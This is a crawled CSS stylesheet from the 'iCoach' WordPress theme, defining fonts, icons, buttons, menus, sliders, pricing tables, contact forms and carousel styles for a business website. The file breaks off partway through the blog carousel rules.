

--- FILE ---
content_type: text/css
request_url: https://www.scentimprint.com/wp-content/themes/icoach/assets/css/default.css?ver=403ffc393fc5b4a0ead382f6f3ffab0e
body_size: 62947
content:
/*Generic CSS*/
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800);
/*iCoach Custom Icons Starts*/
@font-face {
    font-family: 'iCoach';
    src: url("../fonts/iCoach.eot?221ww4");
    src: url("../fonts/iCoach.eot?221ww4#iefix") format("embedded-opentype"), url("../fonts/iCoach.ttf?221ww4") format("truetype"), url("../fonts/iCoach.woff?221ww4") format("woff"), url("../fonts/iCoach.svg?221ww4#iCoach") format("svg");
    font-weight: normal;
    font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'iCoach' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-arrows-down:before {
    content: "\e900";
}
.icon-arrows-left:before {
    content: "\e901";
}
.icon-arrows-right:before {
    content: "\e902";
}
.icon-services-1:before {
    content: "\e903";
}
.icon-services-2:before {
    content: "\e904";
}
.icon-clock:before {
    content: "\e905";
}
.icon-services-3:before {
    content: "\e906";
}
.icon-thumb:before {
    content: "\e907";
}
.icon-services-4:before {
    content: "\e908";
}
.icon-services-5:before {
    content: "\e909";
}
.icon-idea:before {
    content: "\e90a";
}
.icon-man:before {
    content: "\e90b";
}
.icon-search:before {
    content: "\e90c";
}
.icon-facebook:before {
    content: "\e90d";
}
.icon-twitter:before {
    content: "\e90e";
}
.icon-g-plus:before {
    content: "\e90f";
}
.icon-pin:before {
    content: "\e910";
}
.icon-services-6:before {
    content: "\e911";
}

/*Generic CSS*/

body {
    color: #4d4d4d;
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.5px;
    font-weight: 300;
    height: 100%;
    width: 100%;
}
html {
    height: 100%;
    width: 100%;
}
*::-moz-selection {
    background: #495bbd;
    color: #FFF;
}
*::selection {
    background-color: #495bbd;
    color: #fff;
}

/*WordPress default css starts*/
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 98.5%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption p.wp-caption-text {
    font-size: 12px;
    line-height: 17px;
    margin: 0;
    text-align: center;
    padding: 10px 4px 0px;
}
.wp-caption a {
    color: #fff;
}
.wp-caption,
.gallery {
    margin-bottom: 1.6842em;
}
iframe,
embed {
    max-width: 100%;
}
.sticky .entry-date {
    display: none;
}
.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    line-height: 1.5;
    max-height: 50%;
    opacity: 0;
    padding: 6px 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%;
}
.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.gallery-item:hover .gallery-caption {
    opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
.bypostauthor {}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.alignright {
    display: inline;
    float: right;
}
.single-blog-social a[rel~='nofollow'] {
    outline: 0em dotted transperant !important;
    outline-offset: 0em;
}
img {width: auto;max-width: 100%;}
/*WordPress default css ends*/
/* general start */
a,
li a,
#cssmenu > ul > li > a:after,
#cssmenu #menu-button span,
.btn-iprimary,
.btn-light,
.btn-nav,
.animated,
.about-business,
.about-personal,
.about-fun,
.knowledge-box,
.keyFeatureTitle,
.keyFeatureDescription,
input,
textarea,
.menu-left li a:before,
#services-tabs li:before,
ul#recentcomments li:before,
.price-table-box,
.footer-social-icon li,
.about-me-personal,
.about-me-business,
.about-me-fun,
.about-me-knowledge-box,
.tab-menu-area .navbar-toggle {
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
a {
    outline: 0;
    color: #000000;
}
a:hover,
a:focus {
    color: #5164cf;
    outline: 0;
    text-decoration: none;
}
p {
    font-size: 14px;
    line-height: 21px;
    font-weight: lighter;
}
/*headings*/
h1 a, h1, h2 a, h2, h3 a, h3, h4 a, h4, h5 a, h5, h6 a, h6,body {
  font-family: Poppins, sans-serif;
}
h1, .h1{
    font-size: 42px;
}
h2,.h2{
    font-size: 36px;
}
h3,.h3{
    font-size: 30px;
}
h4,.h4{
    font-size: 24px;
}
h5,.h5{
    font-size: 20px;
}
h6,.h6{
    font-size: 16px;
}
h1, .h1, .h4, h4 {
    font-weight: lighter;
}
h1 {
    font-size: 24px;
}
h2 {
    font-size: 16px;
    line-height: 25px;
}
.h6, h6 {
    font-size: 16px;
}
/*button*/

.btn-iprimary {
    display: inline-block;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #ffffff;
    padding: 15px 40px;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    cursor: pointer;
}
.btn-iprimary:focus,
.btn-iprimary:hover {
    color: #ffffff;
}
.btn-iprimary:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.btn-iprimary:hover:before,
.btn-iprimary:focus:before,
.btn-iprimary:active:before {
    color: #ffffff;
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.btn-blank {
    box-shadow: inset 0 0 0 1px #5164cf;
}
.btn-blank:before {
    background: #000000;
}
.btn-blank:hover:before,
.btn-blank:focus:before,
.btn-blank:active:before {
    background: #000000;
    box-shadow: inset 10px 0 0 0px #5164cf;
}
.btn-light {
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
    font-weight: normal;
    color: #000;
    text-transform: uppercase;
}
.btn-light:focus,
.btn-light:hover {
    color: #5164cf;
}
.btn-speechblue {
    background: #000000;
    box-shadow: inset 10px 0 0 0px #5164cf;
}
.btn-speechblue:before {
    background: #5164cf;
}
.btn-speechblue:hover:before,
.btn-speechblue:focus:before,
.btn-speechblue:active:before {
    background: #5164cf;
    box-shadow: inset 10px 0 0 0px #000000;
}
.btn-nav {
    display: inline-block;
    color: #ffffff;
    background: #000000;
    cursor: pointer;
    line-height: 43px;
    padding: 0px 30px;
}
.btn-nav:focus,
.btn-nav:hover {
    background: #5164cf;
}
.owl-nav .btn-nav:before {
    font-size: 15px;
}

/*title*/

.title {
    text-align: center;
    padding: 45px 0;
}
.title h2 {
    color: #5164cf;
    padding: 0 0 13px;
    line-height: 13px;
    font-weight: 600;
    text-transform: uppercase;
}
.title h1 {
    color: #000;
    padding: 13px 0 0;
    font-weight: 300;
    line-height: 24px;
}
.title h1::after {
    width: 30px;
    height: 3px;
    content: '';
    margin: 10px auto 0 auto;
    display: block;
    background: #000;
}

/*title-left*/

.title-left {
    text-align: left;
    padding: 45px 0;
}
.title-left h2 {
    color: #5164cf;
    padding: 0 0 13px;
    line-height: 13px;
    font-weight: 600;
    text-transform: uppercase;
}
.title-left h1 {
    color: #000;
    padding: 13px 0 0;
    font-weight: 300;
    line-height: 24px;
}
.title-left h1::after {
    width: 30px;
    height: 3px;
    content: '';
    display: block;
    background: #000;
    margin: 10px 0 0;
}
.title-left-ul {
    padding: 0 0 45px;
}
.title-left-ul h2 {
    color: #5164cf;
    line-height: 13px;
    font-weight: 600;
    text-align: left;
    font-size: 16px;
    text-transform: uppercase;
}
.title-left-ul h2::after {
    width: 30px;
    height: 3px;
    content: '';
    display: block;
    background: #000;
    margin: 13px 0 0;
}
.title-data {
    padding: 0 0 5px;
}
.title-data h2 {
    margin-top: 0;
}
.title-data h2 a {
    color: #5164cf;
    line-height: 21px;
    font-weight: 600;
    font-size: 16px;
    text-align: left;
    text-transform: uppercase;
}
.title-data h2 a:hover {
    color: #000;
}
.title-data p {
    font-size: 13px;
    font-weight: 400;
}

/*title-single*/

.title-single p {
    font-weight: 400;
    padding: 0 0 45px;
}
/*heading*/
.heading-wrap {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    background-attachment: fixed;
}
.heading-wrap .heading-layer {
    background: rgba(0, 0, 0, 0.5);
}
.heading-title {
    overflow: hidden;
}
.heading-wrap .heading-title h1 {
    text-align: center;
    font-weight: 300;
    line-height: 24px;
    color: #ffffff;
    padding: 190px 0 90px;
    margin-top: 0;
    font-size: 24px;
}

/*menu-left*/

.menu-left {
    padding: 0 0 30px;
}
.menu-left h2 {
    margin: 0 0 15px;
    font-size: 16px;
    color: #5164cf;
    line-height: 25px;
    font-weight: 600;
    text-align: left;
    text-transform: uppercase;
}
.menu-left h2::after {
    width: 30px;
    height: 3px;
    content: '';
    display: block;
    background: #000;
    margin: 13px 0 0;
}

.menu-left ul {
    list-style-type: none;
    padding-left: 0;
}

.menu-left ul li a,
.services-tabs-left li,
ul#recentcomments li{
    display: inline-block;
    position: relative;
    padding: 9px 5px 9px 20px;
}
.services-tabs-left li{
    display: block;
}
.menu-left ul li a,
.services-tabs-left li a,
.menu-left ul li .comment-author-link a,
.menu-left ul li.recentcomments a {
    color: #4d4d4d;
}
.menu-left li a span {
    font-size: 30px;
}
.menu-left ul li a:hover,
.menu-left ul li.active a,
.recentcomments:hover {
    color: #000000;
    cursor: pointer;
}
.menu-left li a:before,
.services-tabs-left li:before,
ul#recentcomments li:before {
    content: '';
    position: absolute;
    top: 46%;
    left: 0;
    height: 5px;
    width: 5px;
    display: block;
    background-color: #000;
}
.menu-left li a:hover:before,
.menu-left li.active:before,
.services-tabs-left li:hover:before,
.services-tabs-left li.active:before,
ul#recentcomments li:hover:before {
    background: #5164cf;
    height: 100%;
    top: 0;
}
ul#recentcomments li a {
    display: inherit;
    padding: 0;
}
ul#recentcomments li a:before {
    display: none;
}
/*section*/

.icoach-section {
    padding: 0 0;
    overflow: hidden;
}
.no-padding {
    padding: 0;
}
/* Index page start */
/*logo*/
.main-logo {
    height: 64px;
    float: left;
    padding: 15px 0px;
}
.logo-light{
    color: #fff;
}
.logo-light a{
    color: #fff;
}
.logo-dark a{
    color: #000;
}
.logo-light h4,.logo-light  h6{
    margin: 5px 0;
}
.logo-dark h4,.logo-dark h6{
    margin: 5px 0;
}
.logo-dark a,.logo-dark h6{
    display: none;
}
.fixed-header .logo-dark a{
    display: block;
}
.logo-dark {
    display: none;
}
.main-logo .custom-logo-link {
    float: left;
}
.logoText {
    display: inline-block;
    margin: -10px 0 0 30px;
    float: left;
}
img.custom-logo,img.logo-dark{
    max-height: 31px;
}
.fixed-header .logoText {
    float: none;
}
.fixed-header .logoText h4,
.fixed-header .logoText h6 {
    color: #000;
}
.logged-in #icoach_navigation.navbar.navbar-fixed-top{
    top: inherit;
}
/*menu*/
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
    margin: 0;
    padding: 0;
    outline: 0;
    font-weight: normal;
    list-style: none;
    line-height: 1;
    display: block;
    position: initial;
    text-decoration: none;
    color: #ffffff;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
#cssmenu ul li a i,
#cssmenu ul li a [class^="flaticon-"]::before {
    font-size: 12px;
}
#cssmenu #menu-button {
    display: none;
}
#menu-line {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 3px;
    background: #5164cf;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
#cssmenu {
    line-height: 1;
    background: none;
    float: right;
    margin-bottom: -1px;
}
ul.offside li:last-child {
    margin-right: 0 !important;
    padding-right: 0 !important;
}
#cssmenu > ul > li {
    float: left;
    margin: 0 20px;
}
#cssmenu > ul > li > a:after,
#cssmenu > ul > li.current_page_item > a:after {
    content: '';
    border-bottom: 3px solid #5164cf;
    display: inline-block;
    width: 0;
    bottom: 0px;
    left: 0;
    position: absolute;
}
#cssmenu > ul > li:last-child ul.sub-menu {
    right: 0;
}
ul.sub-menu > li > a > form > input {
    color: #000;
    background: transparent;
    border: 1px solid rgba(0, 0, 0, 0.3);
}
ul.sub-menu > li > a > form > input::-webkit-input-placeholder {
    color: #000;
}
ul.sub-menu > li > a > form > input::-moz-placeholder {
    color: #000;
}
#cssmenu.align-center > ul {
    font-size: 0;
    text-align: center;
}
#cssmenu.align-center > ul > li {
    display: inline-block;
    float: none;
}
#cssmenu.align-center ul ul {
    text-align: left;
}
#cssmenu.align-right > ul > li {
    float: right;
}
#cssmenu.align-right ul ul {
    text-align: right;
}
#cssmenu > ul > li > a {
    padding: 25px 0px;
    border-bottom: 2px solid transparent;
}
#cssmenu > ul > li:hover > a,
#cssmenu > ul > li.current-menu-item a,
#cssmenu > ul > li.current-menu-parent > a {
    border-color: #5164ce;
}
/*--line--*/
#cssmenu.align-right li:hover > ul {
    right: 0;
}
ul.sub-menu .submenu-right {
    right: 100%;
}
ul.sub-menu .submenu-left {
    left: 100%;
}
#cssmenu ul ul ul {
    top: 0;
}
#cssmenu.align-right ul ul ul {
    margin-left: 0;
    margin-right: 100%;
}
#cssmenu ul ul {
    transform: translateY(10px);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s linear;
    position: absolute;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1), 0 2px 3px rgba(0, 0, 0, 0.1);
}
#cssmenu ul li:hover > ul {
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}
#cssmenu ul ul li {
    height: 40px;
    opacity: 0;
    transform: scale(1);
}
#cssmenu ul li:hover > ul > li {
    opacity: 1;
}
#cssmenu ul ul li a {
    min-width: 200px;
    white-space: nowrap;
    padding: 10px 15px;
    font-size: 12px;
    line-height: 19px;
    color: #212121;
    background: #f1f1f1;
    border-bottom: 1px solid #cacaca;
}
#cssmenu ul ul li a:hover {
    background: rgba(241,241,241,0.8);
}
.overlay {
    display: none;
}
.fixed-header {
    background-color: rgba(255, 255, 255, 1);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    width: 100%;
    -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.2);
}
.fixed-header .custom-logo {
    display: none;
}
.fixed-header .logo-dark {
    display: block;
}
.fixed-header #cssmenu > ul > li > a {
    color: #000;
}
.navbar-fixed-top.fixed-header {
    color: #000;
}
#icoach_navigation.navbar.navbar-fixed-top {
    border: 0px;
    border-width: 0;
}
.navbar.navbar-fixed-top.nav-down {
    -webkit-transform: translate(-0%, 0);
    -ms-transform: translate(-0%, 0);
    transform: translate(-0%, 0);
}
.nav-up {
    -webkit-transform: translate(-0%, -100%);
    -ms-transform: translate(-0%, -100%);
    transform: translate(-0%, -100%);
    opacity: 0;
}
/*slider*/
.sow-slider-base .sow-sld-icon-themeDefault-right:before {
    content: "\f178";
}
.sow-slider-base .sow-sld-icon-themeDefault-left:before {
    content: "\f177";
}
.icoach-slider.animated {
    animation-duration: 10s;
}
.icoach-slider,
.icoach-slider .carousel-inner {
    height: 100%;
    width: 100%;
    min-height: 360px;
}
.icoach-slider .carousel,
.icoach-slider .item,
.icoach-slider .active {
    width: 100%;
    height: 100%;
    min-height: 360px;
}
.icoach-slider .carousel-inner,
.icoach-slider .item {
    background-position: center center;
    background-size: cover;
    min-height: 360px;
}
.icoach-slider .carousel-item {
    background-position: center center;
    background-size: cover;
}
.icoach-slider .image-1 {
    background-image: url('../images/1.jpg');
}
.icoach-slider .image-2 {
    background-image: url('../images/2.jpg');
}
.icoach-slider .image-3 {
    background-image: url('../images/3.jpg');
}
.icoach-slider .slider-control .left {
    left: 3%;
}
.icoach-slider .slider-control .right {
    right: 3%;
    left: auto;
}
.icoach-slider .slider-control {
    color: #fff;
    cursor: pointer;
}
.icoach-slider .slider-control:hover {
    color: #5164cf;
}
.icoach-slider .slider-control .left,
.icoach-slider .slider-control .right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    font-size: 20px;
    margin-top: -10px;
}
.icoach-slider .slider-layer {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
}
.icoach-slider .slider-caption {
    position: absolute;
    top: 40%;
}
.icoach-slider .slider-text {
    width: 58.33333333%;
    margin-left: 16.66666667%;
}
.icoach-slider .slider-text h1 {
    color: #ffffff;
    font-weight: 300;
    line-height: 35px;
}
.icoach-slider .slider-btn {
    padding: 6% 0;
}
/*about*/
.about-wrap {
    text-align: center;
    background: #ffffff;
}
.about-wrap .btn-light {
    margin: 37px 0 42px;
}
.about-type {
    display: block;
    overflow: hidden;
}
.about-box {
    overflow: hidden;
    position: relative;
}
.about-box .btn-speechblue {
    position: absolute;
    top: 45px;
    left: 0;
    z-index: 1;
}
.about-type .about-personal {
    background: url(../images/about-1.jpg) no-repeat center;
    padding: 36% 0;
}
.about-type .about-business {
    background: url(../images/about-2.jpg) no-repeat center;
    padding: 18% 0;
}
.about-type .about-fun {
    background: url(../images/about-3.jpg) no-repeat center;
    padding: 18% 0;
}
.about-personal:hover,
.about-business:hover,
.about-fun:hover {
    -o-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -ms-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    transform: scale(1.06);
}
.about-personal,
.about-business,
.about-fun {
    position: relative;
    background-size: cover;
}
/*knowledge*/
.knowledge-wrap [class*="col-"]:nth-child(2n+0){
    clear:both;
}
.knowledge-box {
    text-align: center;
    padding: 30px 25%;
}
.knowledge-box:hover {
    color: #ffffff;
    background: #5164cf;
}
.knowledge-box i {
    font-size: 30px;
    line-height: 28px;
    padding: 15px 0;
    display: block;
}
.knowledge-box h2 {
    padding: 15px 0;
}
.knowledge-box p {
    padding: 5px 0;
}
/*contact-me*/
.contact-me-wrap {
    background: url(../images/contact-me-bg.jpg) no-repeat center fixed;
    background-size: cover;
    color: #ffffff;
}
.contact-me-layer {
    background: rgba(0, 0, 0, 0.4);
}
.contact-me h1 {
    padding: 15px 0;
    text-transform: uppercase;
}
.contact-me p {
    padding: 15px 0;
    opacity: 0.7;
}
.contact-me label{
    display: block;
}
.contact-me input,
.contact-me textarea {
    display: inline-block;
    width: 100%;
    margin: 15px 0;
    padding: 6px 12px;
    color: #ffffff;
    background: transparent;
    border-radius: 0px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    box-shadow: inherit;
}
.contact-me textarea {
    resize: none;
    min-height: 200px;
}
.contact-me input:focus,
.contact-me textarea:focus {
    border-color: #5164cf;
    outline: 0;
    box-shadow: inset 0 0 0 1px #5164cf;
}
.contact-me input::-moz-placeholder,
.contact-me textarea::-moz-placeholder {
    color: #ffffff;
    opacity: 0.7;
}
.contact-me input:focus::-moz-placeholder,
.contact-me textarea:focus::-moz-placeholder {
    color: #ffffff;
    opacity: 1;
}
.contact-me input::-webkit-input-placeholder,
.contact-me textarea::-webkit-input-placeholder {
    color: #ffffff;
    opacity: 0.2;
}
.contact-me input:focus::-webkit-input-placeholder,
.contact-me textarea:focus::-webkit-input-placeholder {
    color: #ffffff;
    opacity: 1;
}
.contact-me input:-ms-input-placeholder,
.contact-me textarea:-ms-input-placeholder {
    color: #ffffff;
    opacity: 0.2;
}
.contact-me input:focus:-ms-input-placeholder,
.contact-me textarea:focus:-ms-input-placeholder {
    color: #ffffff;
    opacity: 1;
}
.contact-me input[type=submit] {
    border: 0;
    max-width: 190px;
    line-height: 33px;
    background: #000000;
    box-shadow: inset 10px 0 0 0px #5164cf;
}
.contact-me input[type=submit]:hover {
    background: #5164cf;
    box-shadow: inset 10px 0 0 0px #000000;
}
.contact-me .btn-blank {
    margin: 30px 0;
}
/*services*/
.services-tab-bg {
    padding: 0 0 45px;
}
.services-tabs-top li {
    width: 1%;
    display: table-cell;
    text-align: center;
}
.services-tabs-top li a {
    color: #4d4d4d;
    display: block;
    margin: 0;
    padding: 30px 0;
}
.services-tabs-top li a i {
    font-size: 30px;
}
.services-tabs-top li a:hover,
.services-tabs-top li.active a {
    color: #000000;
}
.services-tabs-top li:before {
    content: '';
    border-top: 2px solid #5164cf;
    display: block;
    width: 0;
}
.services-tabs-top li:hover:before {
    width: 100%;
}
.services-tabs-top li.active:before {
    width: 100%;
}
.services-tab-bg .services-tab-bg-1 {
    background: url(../images/services-tab-bg-1.jpg) no-repeat center fixed;
    background-size: cover;
}
.services-tab-bg .services-tab-bg-2 {
    background: url(../images/services-tab-bg-2.jpg) no-repeat center fixed;
    background-size: cover;
}
.services-tab-bg .services-tab-bg-3 {
    background: url(../images/services-tab-bg-3.jpg) no-repeat center fixed;
    background-size: cover;
}
.services-tab-bg .services-tab-bg-4 {
    background: url(../images/services-tab-bg-4.jpg) no-repeat center fixed;
    background-size: cover;
}
.services-tab-bg .services-tab-bg-5 {
    background: url(../images/services-tab-bg-5.jpg) no-repeat center fixed;
    background-size: cover;
}
.services-tab-bg .services-tab-bg-6 {
    background: url(../images/services-tab-bg-6.jpg) no-repeat center fixed;
    background-size: cover;
}
.services-tab-bg .services-tab-content {
    margin: 15px;
    padding: 105px 125px;
    color: #ffffff;
    text-align: center;
    display: inline-block;
    border: 1px solid #ffffff;
    background: rgba(0, 0, 0, 0.5);
}
.services-tab-bg .services-tab-content h1 {
    padding: 15px 0;
    text-transform: uppercase;
}
.services-tab-bg .services-tab-content p {
    padding: 15px 0;
}
/*counter*/
.counter-wrap {
    background: #5164cf;
    text-align: center;
    color: #ffffff;
    padding: 75px 0;
}
.counter-wrap .counter-box {
    padding: 60px 0;
}
.counter-box h1 {
    font-weight: 300;
}
.counter-box h1:after {
    content: '+';
    display: inline-block;
}
.counter-box p {
    font-weight: 500;
}
.counter-box p:before {
    content: '';
    display: block;
    height: 2px;
    background: #000000;
    width: 10px;
    margin: 15px auto;
}
/*price-table*/
.price-table-box {
    margin: 45px 0;
}
.price-table-box {
    text-align: center;
}
.price-table-box:hover {
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
    -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}
.silver-package-bg {
    background: url(../images/services-tab-1.jpg) no-repeat center;
    background-size: cover;
}
.silver-package-layer,
.normal-package-layer {
    padding: 30px 0;
    background: rgba(0, 0, 0, 0.5);
}
.gold-package-layer {
    position: relative;
    padding: 30px 0;
    background: #5164cf;
}
.normal-package-bg {
    background: url(../images/about-3.jpg) no-repeat center;
    background-size: cover;
}
.package-ribbon {
    overflow: hidden;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
}
.package-ribbon p {
    color: #ffffff;
    transform: rotate(-45deg);
    background: #000;
    position: absolute;
    top: 12px;
    width: 150px;
    left: -46px;
    font-weight: 500;
    padding: 5px 0;
}
.package-header h1 {
    color: #ffffff;
    font-weight: 300;
}
.package-header h1 span {
    font-size: 14px;
}
.package-feature {
    padding: 15px 0 20px;
}
.package-feature h2 {
    color: #5164cf;
    padding: 15px 0 0;
}
.package-feature h2::after {
    content: '';
    display: block;
    height: 2px;
    background: #000000;
    width: 10px;
    margin: 5px auto 15px;
}
.package-feature p {
    padding: 8px 0;
}
.package-feature .btn-iprimary {
    color: #000000;
    margin: 15px 0;
}
.package-feature .btn-iprimary:focus,
.package-feature .btn-iprimary:hover {
    color: #ffffff;
}
/*subscribe*/
.subscribe-wrap {
    background: url(../images/subscribe-bg.jpg) no-repeat center;
    background-size: cover;
    text-align: center;
}
.subscribe-wrap .subscribe-layer {
    background: rgba(0, 0, 0, 0.5);
}
.subscribe {
    padding: 90px 0;
}
.subscribe h1 {
    color: #ffffff;
    text-transform: uppercase;
    padding: 15px 0;
}
.subscribe input {
    display: inline-block;
    width: 40%;
    margin: 15px;
    padding: 10px 12px;
    color: #ffffff;
    background: transparent;
    border-radius: 0px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    box-shadow: inherit;
    resize: vertical;
}
.subscribe input:focus {
    border-color: #5164cf;
    outline: 0;
    box-shadow: inset 0 0 0 2px #5164cf;
}
.subscribe .btn-iprimary {
    margin: 15px 0;
}
/*blog*/
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
    z-index: 0;
}
.owl-carousel .owl-animated-out {
    z-index: 1;
}
.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}
/* Owl Carousel - Auto Height Plugin */
.owl-height {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}
/* Core Owl Carousel CSS File */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1;
}
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel.owl-loaded {
    display: block;
}
.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}
.owl-carousel.owl-hidden {
    opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
    display: none;
}
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
}
.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}
.owl-carousel.owl-rtl {
    direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
    float: right;
}
/* No Js */
.no-js .owl-carousel {
    display: block;
}
/* Owl Carousel - Lazy Load Plugin */
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
    transform-style: preserve-3d;
}
.blog-carousel .blog-carousel-title h2 {
    color: #5164cf;
    text-transform: uppercase;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.blog-carousel .blog-carousel-title h4 {
    font-size: 24px;
    margin: 0 0 5px;
}
.blog-carousel .blog-carousel-title p {
    font-size: 12px;
}
.blog-carousel-content p {
    display: inline;
}
.blog-carousel .blog-carousel-content .btn-light {
    padding: 0;
}
.blog-carousel .blog-carousel-image {
    margin: 15px 0;
